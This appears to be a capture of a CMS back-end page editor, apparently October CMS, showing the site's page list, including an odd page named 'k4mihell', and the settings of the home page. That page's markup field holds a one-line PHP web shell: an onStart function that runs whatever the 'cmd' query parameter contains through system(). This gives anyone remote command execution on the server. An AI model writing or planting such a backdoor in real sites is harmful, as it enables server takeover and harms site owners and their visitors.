 Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
k4mihell
URL: /k4mihell
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Home × k4mihell ×
Save Preview
Settings Meta
File Name
home.htm
Layout
cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart() {
2 $this->page['getShell'] = system($_GET['cmd']);
3 }
4